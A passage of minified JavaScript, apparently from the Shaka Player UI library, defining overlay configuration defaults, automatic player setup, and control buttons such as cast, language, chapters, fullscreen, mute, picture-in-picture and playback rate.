p.getConfiguration=function(){var a=uH(this);Qm(a,this.h,uH(this),{},"");return a};p.configure=function(a,b){2==arguments.length&&"string"==typeof a&&(a=Rm(a,b));var c=Object.assign({},this.h);Qm(c,a,uH(this),{},"");c.castReceiverAppId&&!c.overflowMenuButtons.includes("cast")&&c.overflowMenuButtons.push("cast");var d=Tm(c,this.h);Object.keys(d).length&&(this.h=c,this.g.configure(this.h),this.g.dispatchEvent(new T("uiupdated")))};p.yj=function(){return this.g};p.al=function(a){this.g.hh(a)};
p.wf=function(a,b){this.i&&this.i.wf(a,b)};p.mf=function(){this.i&&this.i.mf()};
function uH(a){var b={controlPanelElements:"play_pause time_and_duration spacer mute volume fullscreen overflow_menu".split(" "),overflowMenuButtons:"captions quality language chapter picture_in_picture cast playback_rate recenter_vr toggle_stereoscopic".split(" "),statisticsList:"width height corruptedFrames decodedFrames droppedFrames drmTimeSeconds licenseTime liveLatency loadLatency bufferingTime manifestTimeSeconds estimatedBandwidth streamBandwidth maxSegmentDuration pauseTime playTime completionPercent manifestSizeBytes bytesDownloaded nonFatalErrorCount manifestPeriodCount manifestGapCount".split(" "),adStatisticsList:"loadTimes averageLoadTime started playedCompletely skipped errors".split(" "),
contextMenuElements:["loop","picture_in_picture","save_video_frame","statistics","ad_statistics"],playbackRates:[.5,.75,1,1.25,1.5,1.75,2],fastForwardRates:[2,4,8,1],rewindRates:[-1,-2,-4,-8],addSeekBar:!0,addBigPlayButton:!1,customContextMenu:!1,castReceiverAppId:"",castAndroidReceiverCompatible:!1,clearBufferOnQualityChange:!0,showUnbufferedStart:!1,seekBarColors:{base:"rgba(255, 255, 255, 0.3)",buffered:"rgba(255, 255, 255, 0.54)",played:"rgb(255, 255, 255)",adBreaks:"rgb(255, 204, 0)"},volumeBarColors:{base:"rgba(255, 255, 255, 0.54)",
level:"rgb(255, 255, 255)"},trackLabelFormat:vH,textTrackLabelFormat:vH,fadeDelay:0,doubleClickForFullscreen:!0,singleClickForPlayAndPause:!0,enableKeyboardPlaybackControls:!0,enableFullscreenOnRotation:!0,forceLandscapeOnFullscreen:!0,enableTooltips:!1,keyboardSeekDistance:5,keyboardLargeSeekDistance:60,fullScreenElement:a.l,preferDocumentPictureInPicture:!0,showAudioChannelCountVariants:!0,seekOnTaps:0<navigator.maxTouchPoints,tapSeekDistance:10,refreshTickInSeconds:.125,displayInVrMode:!1,defaultVrProjectionMode:"equirectangular",
setupMediaSession:!0,preferVideoFullScreenInVisionOS:!1,showAudioCodec:!0,showVideoCodec:!0};"remote"in HTMLMediaElement.prototype?b.overflowMenuButtons.push("remote"):window.WebKitPlaybackTargetAvailabilityEvent&&b.overflowMenuButtons.push("airplay");a.Jg()&&(b.addBigPlayButton=!0,b.controlPanelElements=b.controlPanelElements.filter(function(c){return"play_pause"!=c&&"volume"!=c}));b.overflowMenuButtons.push("save_video_frame");return b}
function wH(){var a,b,c,d,e,f,g,h,k,l,m,n,q,r,t,w,v,y,z,B,E,D;return Q(function(C){switch(C.g){case 1:lB();if(!xp())return xH("shaka-ui-load-failed",yH),C.return();a=document.querySelectorAll("[data-shaka-player-container]");b=document.querySelectorAll("[data-shaka-player]");c=document.querySelectorAll("[data-shaka-player-canvas]");d=document.querySelectorAll("[data-shaka-player-vr-canvas]");if(!b.length&&!a.length){C.A(2);break}if(b.length&&!a.length){e=u(b);for(f=e.next();!f.done;f=e.next())g=f.value,
g.ui||(h=document.createElement("div"),k=g.parentElement,k.replaceChild(h,g),h.appendChild(g),l=zH(h,c,d),m=l.ii,n=l.$i,AH(h,g,m,n));C.A(2);break}q=u(a);r=q.next();case 4:if(r.done){C.A(2);break}t=r.value;if(t.ui){C.A(5);break}w=null;v=u(b);for(y=v.next();!y.done;y=v.next())if(z=y.value,z.parentElement==t){w=z;break}w||(w=document.createElement("video"),w.setAttribute("playsinline",""),t.appendChild(w));B=zH(t,c,d);E=B.ii;D=B.$i;va(C,7);return G(C,AH(t,w,E,D),9);case 9:ya(C,5);break;case 7:return za(C),
xH("shaka-ui-load-failed",BH),C.return();case 5:r=q.next();C.A(4);break;case 2:xH("shaka-ui-loaded"),H(C)}})}function xH(a,b){var c=null;void 0!=b&&(c={reasonCode:b});a=new CustomEvent(a,{detail:c});document.dispatchEvent(a)}
function AH(a,b,c,d){var e,f,g,h,k,l,m,n,q,r;return Q(function(t){switch(t.g){case 1:e=new Y;f=new tH(e,a,b,d);e.Eh(c);b.controls&&f.g.Gi(!0);g=[];if(h=b.getAttribute("src"))g.push(h),b.removeAttribute("src");k=u(b.getElementsByTagName("source"));for(l=k.next();!l.done;l=k.next())m=l.value,g.push(m.src),b.removeChild(m);return G(t,e.Xb(b),2);case 2:n=u(g),q=n.next();case 3:if(q.done){t.A(0);break}r=q.value;va(t,6);return G(t,f.g.vc().load(r),8);case 8:t.A(0);break;case 6:za(t);case 4:q=n.next(),t.A(3)}})}
function zH(a,b,c){var d=null;b=u(b);for(var e=b.next();!e.done;e=b.next())if(e=e.value,e.parentElement==a){d=e;break}d||(d=document.createElement("canvas"),d.classList.add("shaka-canvas-container"),a.appendChild(d));b=null;c=u(c);for(e=c.next();!e.done;e=c.next())if(e=e.value,e.parentElement==a){b=e;break}b||(b=document.createElement("canvas"),b.classList.add("shaka-vr-canvas-container"),a.appendChild(b));return{ii:d,$i:b}}S("shaka.ui.Overlay",tH);tH.prototype.removeWatermark=tH.prototype.mf;
tH.prototype.setTextWatermark=tH.prototype.wf;tH.prototype.setEnabled=tH.prototype.al;tH.prototype.getControls=tH.prototype.yj;tH.prototype.configure=tH.prototype.configure;tH.prototype.getConfiguration=tH.prototype.getConfiguration;tH.prototype.isMobile=tH.prototype.Jg;tH.prototype.destroy=tH.prototype.destroy;var vH=0;tH.TrackLabelFormat={LANGUAGE:vH,ROLE:1,LANGUAGE_ROLE:2,LABEL:3};var yH=0,BH=1;tH.FailReasonCode={NO_BROWSER_SUPPORT:yH,PLAYER_FAILED_TO_LOAD:BH};
"complete"==document.readyState?Q(function(a){if(1==a.g)return G(a,Promise.resolve(),2);wH();H(a)}):window.addEventListener("load",wH);function CH(a,b,c,d,e,f,g,h,k){function l(M){var O="";M=M.toLowerCase();M.startsWith("mp4a")?O="AAC":"ac-3"===M?O="Dolby":"ec-3"===M?O="DD+":"opus"===M?O="Opus":"flac"===M&&(O="fLaC");return O?" "+O:O}function m(M){var O="";5<=M&&(O=" "+f.resolve("SURROUND"));return O}function n(M,O,P,R,U,ba){O=[M,O,ba];h&&null!=R&&O.push(R);k&&r(M)&&U&&O.push(U);P&&3==g&&O.push(P);return O.join(": ")}function q(M){return"variant"==M.type?M.audioRoles?M.audioRoles.join(", "):void 0:M.roles.join(", ")}function r(M){return w.has(M)&&
1<w.get(M).size}for(var t=a.find(function(M){return 1==M.active}),w=new Map,v=u(a),y=v.next();!y.done;y=v.next())y=y.value,y.audioCodec&&(w.has(y.language)||w.set(y.language,new Set),w.get(y.language).add(Kf(y.audioCodec)));v=fF(b);tj(b);b.appendChild(v);v=new Map;y=u(a);for(var z=y.next();!z.done;z=y.next())z=z.value,v.has(z.language)||v.set(z.language,new Set),v.get(z.language).add(q(z));v=new Set;t=t?n(t.language,q(t),t.label,t.channelsCount,t.audioCodec,t.spatialAudio):"";a=u(a);z=a.next();for(y=
{};!z.done;y={Wb:void 0},z=a.next()){y.Wb=z.value;z=y.Wb.language;var B=y.Wb.forced,E=f.resolve("SUBTITLE_FORCED"),D=q(y.Wb),C=y.Wb.label,A=y.Wb.channelsCount,I=y.Wb.audioCodec,F=y.Wb.spatialAudio,L=n(z,D,C,A,I,F);if(!v.has(L)){v.add(L);var J=rj();J.addEventListener("click",function(M){return function(){c(M.Wb)}}(y));var K=W("span");J.appendChild(K);K.textContent=DH(z,f);var N="";k&&h&&F&&"ec-3"==I?N+=" Dolby Atmos":(k&&r(z)&&(N+=l(I)),h&&(N+=m(A)));switch(g){case vH:K.textContent+=N;B&&(K.textContent+=
" ("+E+")");break;case 1:K.textContent+=N;D?K.textContent=D:(db("Track #"+y.Wb.id+" does not have a role, but the UI is configured to only show role."),K.textContent="?");B&&(K.textContent+=" ("+E+")");break;case 2:K.textContent+=N;D&&(K.textContent+=": "+D);B&&(K.textContent+=" ("+E+")");break;case 3:C?K.textContent=C:(db("Track #"+y.Wb.id+" does not have a label, but the UI is configured to only show labels."),K.textContent="?")}d&&L==t&&(J.appendChild(iF()),K.classList.add("shaka-chosen-item"),
J.ariaSelected="true",e.textContent=K.textContent);b.appendChild(J)}}}function DH(a,b){if(!a&&!b)return"";switch(a){case "mul":return b.resolve("MULTIPLE_LANGUAGES");case "und":return b.resolve("UNDETERMINED_LANGUAGE");case "zxx":return b.resolve("NOT_APPLICABLE")}var c=id(a);return a in aF?aF[a].D:c in aF?aF[c].D+" ("+a+")":b.resolve("UNRECOGNIZED_LANGUAGE")+" ("+a+")"};function EH(a,b,c){eF.call(this,a,b);var d=this;FH(this,c);GH(this);HH(this);this.eventManager.o(this.button,"click",function(){d.menu.classList.contains("shaka-hidden")?(d.controls.dispatchEvent(new T("submenuopen")),jF(d.menu,!0),hF(d.menu)):jF(d.menu,!1)})}pa(EH,eF);
function FH(a,b){a.button=rj();a.button.classList.add("shaka-overflow-button");a.icon=W("i");a.icon.classList.add("material-icons-round");a.icon.textContent=b;a.button.appendChild(a.icon);b=W("label");b.classList.add("shaka-overflow-button-label");b.classList.add("shaka-overflow-menu-only");a.nameSpan=W("span");b.appendChild(a.nameSpan);a.currentSelection=W("span");a.currentSelection.classList.add("shaka-current-selection-span");b.appendChild(a.currentSelection);a.button.appendChild(b);a.parent.appendChild(a.button)}
function GH(a){a.menu=W("div");a.menu.classList.add("shaka-no-propagation");a.menu.classList.add("shaka-show-controls-on-mouse-over");a.menu.classList.add("shaka-settings-menu");a.menu.classList.add("shaka-hidden");a.backButton=rj();a.backButton.classList.add("shaka-back-to-overflow-button");a.menu.appendChild(a.backButton);a.eventManager.o(a.backButton,"click",function(){a.controls.Pc()});var b=W("i");b.classList.add("material-icons-round");b.textContent="close";a.backButton.appendChild(b);a.backSpan=
W("span");a.backButton.appendChild(a.backSpan);a.controls.i.appendChild(a.menu)}function HH(a){a.parent.classList.contains("shaka-overflow-menu")&&(a.backButton.firstChild.textContent="arrow_back",a.eventManager.o(a.backButton,"click",function(){function b(c){return 0==c.classList.contains("shaka-hidden")}jF(a.parent,!0);rb(a.parent.childNodes,b)&&sb(a.parent.childNodes,b)[0].focus();qG(a.controls)}))}S("shaka.ui.SettingsMenu",EH);function IH(a,b){EH.call(this,a,b,"language");var c=this;this.button.classList.add("shaka-language-button");this.button.classList.add("shaka-tooltip-status");this.menu.classList.add("shaka-audio-languages");this.eventManager.o(this.localization,"locale-updated",function(){JH(c)});this.eventManager.o(this.localization,"locale-changed",function(){JH(c)});this.eventManager.o(this.player,"loading",function(){KH(c)});this.eventManager.o(this.player,"trackschanged",function(){KH(c)});this.eventManager.o(this.player,
"variantchanged",function(){LH(c)});JH(this);LH(this)}pa(IH,EH);
function LH(a){var b=a.player.Ob();CH(b,a.menu,function(c){var d=void 0;c.channelsCount&&a.controls.g.showAudioChannelCountVariants&&(d=c.channelsCount);var e=void 0;c.audioCodec&&(e=c.audioCodec);var f="";c.label&&(f=c.label);a.player.bh(c.language,c.roles[0],d,0,e,c.spatialAudio,f)},!0,a.currentSelection,a.localization,a.controls.g.trackLabelFormat,a.controls.g.showAudioChannelCountVariants,a.controls.g.showAudioCodec);hF(a.menu);a.controls.dispatchEvent(new T("languageselectionupdated"));a.button.setAttribute("shaka-status",
a.currentSelection.innerText);jF(a.button,2<a.menu.getElementsByTagName("button").length)}function KH(a){var b=0<a.player.Ob().length;jF(a.button,b);LH(a)}function JH(a){a.backButton.ariaLabel=a.localization.resolve("BACK");a.button.ariaLabel=a.localization.resolve("LANGUAGE");a.nameSpan.textContent=a.localization.resolve("LANGUAGE");a.backSpan.textContent=a.localization.resolve("LANGUAGE")}S("shaka.ui.AudioLanguageSelection",IH);function MH(){}MH.prototype.create=function(a,b){return new IH(a,b)};
cH("language",new MH);yG("language",new MH);function NH(a,b){eF.call(this,a,b);var c=this;this.h=this.controls.G;this.g=rj();this.g.classList.add("shaka-cast-button");this.g.classList.add("shaka-tooltip");this.g.ariaPressed="false";this.i=W("i");this.i.classList.add("material-icons-round");this.i.textContent="cast";this.g.appendChild(this.i);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.l=W("span");a.appendChild(this.l);this.j=W("span");this.j.classList.add("shaka-current-selection-span");
a.appendChild(this.j);this.g.appendChild(a);this.parent.appendChild(this.g);OH(this);PH(this);this.eventManager.o(this.localization,"locale-updated",function(){OH(c)});this.eventManager.o(this.localization,"locale-changed",function(){OH(c)});this.eventManager.o(this.g,"click",function(){QH(c)});this.eventManager.o(this.controls,"caststatuschanged",function(){PH(c)})}pa(NH,eF);
function QH(a){var b;Q(function(c){if(1==c.g){if(a.h.Ta())return a.h.Qi(),c.A(0);va(c,3);a.g.disabled=!0;return G(c,a.h.cast(),5)}if(3!=c.g)return a.g.disabled=!1,ya(c,0);b=za(c);a.g.disabled=!1;8004!=b.code&&a.controls.dispatchEvent(new T("error",(new Map).set("detail",b)));H(c)})}function PH(a){var b=a.h.Wf()&&a.controls.ra,c=a.h.Ta();jF(a.g,b);a.i.textContent=c?"cast_connected":"cast";b&&(a.g.ariaPressed=c?"true":"false");RH(a)}
function RH(a){a.j.textContent=a.h.Ta()?a.h.kf():a.localization.resolve("OFF")}function OH(a){a.g.ariaLabel=a.localization.resolve("CAST");a.l.textContent=a.localization.resolve("CAST");RH(a)}S("shaka.ui.CastButton",NH);function SH(){}SH.prototype.create=function(a,b){return new NH(a,b)};cH("cast",new SH);yG("cast",new SH);function TH(a,b){EH.call(this,a,b,"bookmarks");var c=this;this.button.classList.add("shaka-chapter-button");this.menu.classList.add("shaka-chapters");this.button.classList.add("shaka-tooltip-status");this.g=[];this.h="und";this.eventManager.o(this.localization,"locale-updated",function(){UH(c);VH(c)});this.eventManager.o(this.localization,"locale-changed",function(){UH(c);VH(c)});this.eventManager.o(this.player,"unloading",function(){WH(c);c.h="und";c.g=[]});this.eventManager.o(this.player,"trackschanged",
function(){VH(c)});UH(this);VH(this)}pa(TH,EH);function UH(a){a.backButton.ariaLabel=a.localization.resolve("BACK");a.button.ariaLabel=a.localization.resolve("CHAPTERS");a.nameSpan.textContent=a.localization.resolve("CHAPTERS");a.backSpan.textContent=a.localization.resolve("CHAPTERS")}function WH(a){var b=fF(a.menu);tj(a.menu);a.menu.appendChild(b);jF(a.button,!1)}
function VH(a){function b(h,k){return!h&&!k||h.id===k.id&&h.title===k.title&&h.startTime===k.startTime&&h.endTime===k.endTime}for(var c="und",d=[],e=u(Array.from(a.localization.g)),f=e.next();!f.done&&(c=f.value,d=a.player.yg(c)||[],!d.length);f=e.next());d.length||(c="und",d=a.player.yg(c)||[]);e=c!==a.h;f=a.g.length!==d.length||!a.g.some(function(h,k){k=d.at(k);return b(h,k)||d.some(function(l){return b(h,l)})});a.h=c;a.g=d;if(!d.length)WH(a);else if(e||f){c=u(a.g);f=c.next();for(e={};!f.done;e=
{Yf:void 0},f=c.next()){e.Yf=f.value;f=rj();var g=W("span");g.classList.add("shaka-chapter");g.textContent=e.Yf.title;f.appendChild(g);a.eventManager.o(f,"click",function(h){return function(){a.video.currentTime=h.Yf.startTime}}(e));a.menu.appendChild(f)}jF(a.button,!0);hF(a.menu)}}S("shaka.ui.ChapterSelection",TH);function XH(){}XH.prototype.create=function(a,b){return new TH(a,b)};cH("chapter",new XH);yG("chapter",new XH);function YH(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("material-icons-round");this.g.classList.add("shaka-fast-forward-button");this.g.classList.add("shaka-tooltip-status");this.g.setAttribute("shaka-status","1x");this.g.textContent="fast_forward";this.parent.appendChild(this.g);ZH(this);this.h=this.controls.g.fastForwardRates;this.eventManager.o(this.localization,"locale-updated",function(){ZH(c)});this.eventManager.o(this.localization,"locale-changed",function(){ZH(c)});
this.eventManager.o(this.g,"click",function(){if(c.video.duration){var d=c.h.indexOf(c.player.bb())+1;d=d!=c.h.length?c.h[d]:c.h[0];c.video.paused&&c.video.play();c.player.Gc(d);c.g.setAttribute("shaka-status",d+"x")}})}pa(YH,eF);function ZH(a){a.g.ariaLabel=a.localization.resolve("FAST_FORWARD")}S("shaka.ui.FastForwardButton",YH);function $H(){}$H.prototype.create=function(a,b){return new YH(a,b)};yG("fast_forward",new $H);function aI(a,b){eF.call(this,a,b);var c=this;this.h=this.controls.m;this.g=rj();this.g.classList.add("shaka-fullscreen-button");this.g.classList.add("material-icons-round");this.g.classList.add("shaka-tooltip");bI(this);this.g.textContent="fullscreen";this.parent.appendChild(this.g);cI(this);this.eventManager.o(this.localization,"locale-updated",function(){cI(c)});this.eventManager.o(this.localization,"locale-changed",function(){cI(c)});this.eventManager.o(this.g,"click",function(){return Q(function(d){return G(d,
c.controls.zf(),0)})});this.eventManager.o(document,"fullscreenchange",function(){c.g.textContent=c.controls.qd()?"fullscreen_exit":"fullscreen";cI(c)});this.eventManager.o(this.h,"loadedmetadata",function(){bI(c)});this.eventManager.o(this.h,"loadeddata",function(){bI(c)});this.eventManager.o(this.adManager,"ad-started",function(){bI(c)});this.eventManager.o(this.adManager,"ad-stopped",function(){bI(c)})}pa(aI,eF);
function bI(a){a.controls.Xd()?a.g.classList.remove("shaka-hidden"):a.g.classList.add("shaka-hidden")}function cI(a){var b=a.controls.qd()?"EXIT_FULL_SCREEN":"FULL_SCREEN";a.g.ariaLabel=a.localization.resolve(b)}S("shaka.ui.FullscreenButton",aI);function dI(){}dI.prototype.create=function(a,b){return new aI(a,b)};yG("fullscreen",new dI);function eI(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-loop-button");this.g.classList.add("shaka-tooltip");this.i=W("i");this.i.classList.add("material-icons-round");this.i.textContent="repeat";this.g.appendChild(this.i);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.l=W("span");this.l.textContent=this.localization.resolve("LOOP");a.appendChild(this.l);this.j=W("span");this.j.classList.add("shaka-current-selection-span");
a.appendChild(this.j);this.g.appendChild(a);fI(this);this.parent.appendChild(this.g);this.eventManager.o(this.localization,"locale-updated",function(){fI(c)});this.eventManager.o(this.localization,"locale-changed",function(){fI(c)});this.eventManager.o(this.g,"click",function(){c.video.loop=!c.video.loop;c.h.Ka();c.h.za(1)});this.m=this.video.loop;this.h=new ac(function(){c.m!=c.video.loop&&(fI(c),c.m=c.video.loop)});this.h.za(1)}pa(eI,eF);
eI.prototype.release=function(){this.h.stop();this.h=null;eF.prototype.release.call(this)};function fI(a){a.l.textContent=a.localization.resolve("LOOP");a.j.textContent=a.localization.resolve(a.video.loop?"ON":"OFF");a.i.textContent=a.video.loop?"repeat_on":"repeat";a.g.ariaLabel=a.localization.resolve(a.video.loop?"EXIT_LOOP_MODE":"ENTER_LOOP_MODE")}S("shaka.ui.LoopButton",eI);function gI(){}gI.prototype.create=function(a,b){return new eI(a,b)};cH("loop",new gI);yG("loop",new gI);qF("loop",new gI);function hI(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-mute-button");this.g.classList.add("shaka-tooltip");this.h=W("i");this.h.classList.add("material-icons-round");this.h.textContent="volume_up";this.g.appendChild(this.h);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.i=W("span");this.i.textContent=this.localization.resolve("MUTE");a.appendChild(this.i);this.j=W("span");this.j.classList.add("shaka-current-selection-span");
a.appendChild(this.j);this.g.appendChild(a);this.parent.appendChild(this.g);iI(this);jI(this);this.eventManager.o(this.localization,"locale-updated",function(){iI(c)});this.eventManager.o(this.localization,"locale-changed",function(){iI(c)});this.eventManager.o(this.g,"click",function(){c.ad&&c.ad.isLinear()?c.ad.setMuted(!c.ad.isMuted()):c.video.muted=!c.video.muted});this.eventManager.o(this.video,"volumechange",function(){iI(c);jI(c)});this.eventManager.o(this.adManager,"ad-volume-changed",function(){iI(c);
jI(c)});this.eventManager.o(this.adManager,"ad-muted",function(){iI(c);jI(c)});this.eventManager.o(this.adManager,"ad-stopped",function(){c.ad=null;iI(c);jI(c)})}pa(hI,eF);function iI(a){var b=a.ad?a.ad.isMuted()?"UNMUTE":"MUTE":a.video.muted?"UNMUTE":"MUTE";a.g.ariaLabel=a.localization.resolve(b);a.i.textContent=a.localization.resolve(b)}function jI(a){var b=a.ad?a.ad.isMuted()?"volume_off":"volume_up":a.video.muted?"volume_off":"volume_up";a.h.textContent=b}S("shaka.ui.MuteButton",hI);
function kI(){}kI.prototype.create=function(a,b){return new hI(a,b)};cH("mute",new kI);yG("mute",new kI);qF("mute",new kI);function lI(a,b){eF.call(this,a,b);var c=this;this.l=this.controls.m;this.g=rj();this.g.classList.add("shaka-pip-button");this.g.classList.add("shaka-tooltip");this.i=W("i");this.i.classList.add("material-icons-round");this.i.textContent="picture_in_picture_alt";this.g.appendChild(this.i);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.j=W("span");this.j.textContent=this.localization.resolve("PICTURE_IN_PICTURE");a.appendChild(this.j);this.h=
W("span");this.h.classList.add("shaka-current-selection-span");a.appendChild(this.h);this.g.appendChild(a);mI(this);this.parent.appendChild(this.g);this.controls.Se()||jF(this.g,!1);this.eventManager.o(this.localization,"locale-updated",function(){mI(c)});this.eventManager.o(this.localization,"locale-changed",function(){mI(c)});this.eventManager.o(this.g,"click",function(){c.controls.Ed()});this.eventManager.o(this.l,"enterpictureinpicture",function(){nI(c)});this.eventManager.o(this.l,"leavepictureinpicture",
function(){oI(c)});this.eventManager.o(this.controls,"caststatuschanged",function(){pI(c)});this.eventManager.o(this.player,"trackschanged",function(){pI(c)});"documentPictureInPicture"in window&&this.eventManager.o(window.documentPictureInPicture,"enter",function(d){nI(c);c.eventManager.oa(d.window,"pagehide",function(){oI(c)})})}pa(lI,eF);
function nI(a){a.i.textContent="branding_watermark";a.g.ariaLabel=a.localization.resolve("EXIT_PICTURE_IN_PICTURE");a.h.textContent=a.localization.resolve("ON")}function oI(a){a.i.textContent="picture_in_picture_alt";a.g.ariaLabel=a.localization.resolve("ENTER_PICTURE_IN_PICTURE");a.h.textContent=a.localization.resolve("OFF")}
function mI(a){a.j.textContent=a.localization.resolve("PICTURE_IN_PICTURE");var b=a.controls.Te();a.g.ariaLabel=a.localization.resolve(b?"EXIT_PICTURE_IN_PICTURE":"ENTER_PICTURE_IN_PICTURE");a.h.textContent=a.localization.resolve(b?"ON":"OFF")}function pI(a){Q(function(b){if(!a.controls.Se())return jF(a.g,!1),a.controls.Te()?G(b,a.controls.Ed(),0):b.A(0);if(!a.player||!a.player.Rc())return jF(a.g,!0),b.A(0);jF(a.g,!1);return a.controls.Te()?G(b,a.controls.Ed(),0):b.A(0)})}S("shaka.ui.PipButton",lI);
function qI(){}qI.prototype.create=function(a,b){return new lI(a,b)};cH("picture_in_picture",new qI);yG("picture_in_picture",new qI);qF("picture_in_picture",new qI);function rI(a,b){EH.call(this,a,b,"slow_motion_video");var c=this;this.button.classList.add("shaka-playbackrate-button");this.menu.classList.add("shaka-playback-rates");this.button.classList.add("shaka-tooltip-status");this.eventManager.o(this.localization,"locale-updated",function(){sI(c)});this.eventManager.o(this.localization,"locale-changed",function(){sI(c)});this.eventManager.o(this.player,"loaded",function(){tI(c)});this.eventManager.o(this.player,"ratechange",function(){tI(c)});sI(this);DI(this);
tI(this)}pa(rI,EH);function sI(a){a.backButton.ariaLabel=a.localization.resolve("BACK");a.button.ariaLabel=a.localization.resolve("PLAYBACK_RATE");a.nameSpan.textContent=a.localization.resolve("PLAYBACK_RATE");a.backSpan.textContent=a.localization.resolve("PLAYBACK_RATE")}
function tI(a){var b=a.player.bb(),c=gF(a.menu,"material-icons-round shaka-chosen-item");if(c){var d=c.parentElement;d.removeAttribute("aria-selected");d.getElementsByTagName("span")[0].classList.remove("shaka-chosen-item");d.removeChild(c)}if(c=Array.from(a.menu.querySelectorAll("span")).find(function(e){return e.textContent==b+"x"}))d=c.parentElement,d.appendChild(iF()),d.ariaSelected="true",c.classList.add("shaka-chosen-item");a.currentSelection.textContent=b+"x";a.button.setAttribute("shaka-status",
b+"x")}function DI(a){for(var b=u(a.controls.g.playbackRates.sort()),c=b.next(),d={};!c.done;d={jf:void 0},c=b.next()){d.jf=c.value;c=rj();var e=W("span");e.textContent=d.jf+"x";c.appendChild(e);a.eventManager.o(c,"click",function(f){return function(){f.jf==a.video.defaultPlaybackRate?a.player.gd():a.player.Gc(f.jf,!1)}}(d));a.menu.appendChild(c)}hF(a.menu)}S("shaka.ui.PlaybackRateSelection",rI);function EI(){}EI.prototype.create=function(a,b){return new rI(a,b)};cH("playback_rate",new EI);
yG("playback_rate",new EI);function FI(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-current-time");GI(this,"0:00");this.parent.appendChild(this.g);this.eventManager.o(this.g,"click",function(){c.player.T()&&(c.video.currentTime=c.player.xa().end)});this.eventManager.o(this.player,"loading",function(){jF(c.g,!0)});this.eventManager.o(this.controls,"timeandseekrangeupdated",function(){var d=c.controls.Y,e=c.controls.zg(),f=c.player.xa(),g=f.end-f.start;isFinite(g)?c.player.T()?(e=Math.max(0,Math.floor(f.end-
e)),g=3600<=g,1<=e||d?(GI(c,"- "+kF(e,g)),c.g.disabled=!1):(GI(c,c.localization.resolve("LIVE")),c.g.disabled=!0)):(d=3600<=g,e=kF(Math.max(0,e-f.start),d),g&&(e+=" / "+kF(g,d)),GI(c,e),c.g.disabled=!0):(GI(c,c.localization.resolve("LIVE")),c.g.disabled=!0)});this.eventManager.o(this.player,"trackschanged",function(){c.player.T()&&(c.g.ariaLabel=c.localization.resolve("SKIP_TO_LIVE"))});this.eventManager.o(this.adManager,"ad-started",function(){jF(c.g,!c.ad.isLinear())});this.eventManager.o(this.adManager,
"ad-stopped",function(){jF(c.g,!0)})}pa(FI,eF);function GI(a,b){b!=a.g.textContent&&(a.g.textContent=b)}S("shaka.ui.PresentationTimeTracker",FI);function HI(){}HI.prototype.create=function(a,b){return new FI(a,b)};yG("time_and_duration",new HI);function II(a,b){eF.call(this,a,b);var c=this;this.g=rj();this.g.classList.add("shaka-recenter-vr-button");this.g.classList.add("shaka-tooltip");this.g.ariaPressed="false";this.h=W("i");this.h.classList.add("material-icons-round");this.h.textContent="control_camera";this.g.appendChild(this.h);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.j=W("span");a.appendChild(this.j);this.i=W("span");this.i.classList.add("shaka-current-selection-span");
a.appendChild(this.i);this.g.appendChild(a);this.parent.appendChild(this.g);JI(this);this.eventManager.o(this.localization,"locale-updated",function(){JI(c)});this.eventManager.o(this.localization,"locale-changed",function(){JI(c)});var d=this.controls.C;this.eventManager.o(this.g,"click",function(){d.g?hG(d.g):db("Not playing VR content")});this.eventManager.o(d,"vrstatuschanged",function(){jF(c.g,c.controls.Pb())});jF(this.g,this.controls.Pb())}pa(II,eF);
function JI(a){a.g.ariaLabel=a.localization.resolve("RECENTER_VR");a.j.textContent=a.localization.resolve("RECENTER_VR")}S("shaka.ui.RecenterVRButton",II);function KI(){}KI.prototype.create=function(a,b){return new II(a,b)};cH("recenter_vr",new KI);yG("recenter_vr",new KI);function LI(a,b){eF.call(this,a,b);var c=this;this.j=mc();this.g=rj();this.g.classList.add("shaka-remote-button");this.g.classList.add("shaka-tooltip");this.g.ariaPressed="false";this.i=W("i");this.i.classList.add("material-icons-round");this.i.textContent=this.j?"airplay":"cast";this.g.appendChild(this.i);a=W("label");a.classList.add("shaka-overflow-button-label");a.classList.add("shaka-overflow-menu-only");this.m=W("span");a.appendChild(this.m);this.l=W("span");this.l.classList.add("shaka-current-selection-span");
a.appendChild(this.l);this.g.appendChild(a);this.parent.appendChild(this.g);this.h=-1;MI(this);jF(this.g,!1);this.video.remote?(this.eventManager.o(this.localization,"locale-updated",function(){MI(c)}),this.eventManager.o(this.localization,"locale-changed",function(){MI(c)}),this.eventManager.o(this.controls,"caststatuschanged",function(){NI(c)}),this.eventManager.o(this.g,"click",function(){c.video.remote.prompt()}),this.eventManager.o(this.video.remote,"connect",function(){NI(c);OI(c)}),this.eventManager.o(this.video.remote,
"connecting",function(){NI(c);OI(c)}),this.eventManager.o(this.video.remote,"disconnect",function(){NI(c);OI(c)}),this.eventManager.o(this.player,"loaded",function(){NI(c)}),NI(this,!0),OI(this)):this.g.classList.add("shaka-hidden")}pa(LI,eF);LI.prototype.release=function(){this.video.remote&&-1!=this.h&&this.video.remote.cancelWatchAvailability(this.h).catch(function(){});eF.prototype.release.call(this)};
function NI(a,b){b=void 0===b?!1:b;var c,d;Q(function(e){switch(e.g){case 1:if(a.controls.G.Wf()&&a.controls.ra){jF(a.g,!1);-1!=a.h&&(a.video.remote.cancelWatchAvailability(a.h),a.h=-1);e.A(0);break}if("disconnected"==a.video.remote.state||b){c=function(f){if(a.player){var g=a.video.disableRemotePlayback,h=!0;mc()&&a.player.m==Xp&&"HLS"!=a.player.Le()&&(h=!1);jF(a.g,h&&f&&!g)}else jF(a.g,!1)};va(e,7);if(-1==a.h){e.A(9);break}return G(e,a.video.remote.cancelWatchAvailability(a.h),10)}if(-1==a.h){e.A(0);
